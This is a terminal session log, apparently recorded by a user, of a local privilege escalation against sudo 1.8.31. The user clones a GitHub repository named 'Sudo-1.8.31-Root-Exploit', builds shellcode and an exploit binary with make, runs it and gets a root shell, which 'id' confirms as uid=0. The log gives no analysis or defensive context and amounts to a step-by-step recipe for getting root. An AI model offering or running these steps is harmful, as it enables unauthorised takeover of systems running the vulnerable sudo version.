 1a479e6f0a8a% git clone https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit
Cloning into 'Sudo-1.8.31-Root-Exploit'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 9 (delta 0), reused 6 (delta 0), pack-reused 0
Unpacking objects: 100% (9/9), done.
1a479e6f0a8a% ls
Documents  Sudo-1.8.31-Root-Exploit  ggplot2-cheatsheet.pdf
1a479e6f0a8a% cd su
cd: no such file or directory: su
1a479e6f0a8a% cd Sudo-1.8.31-Root-Exploit
1a479e6f0a8a% make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
1a479e6f0a8a% ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),1000(balthazar)
# ls
Makefile  README.md  exploit  exploit.c  libnss_x  shellcode.c
#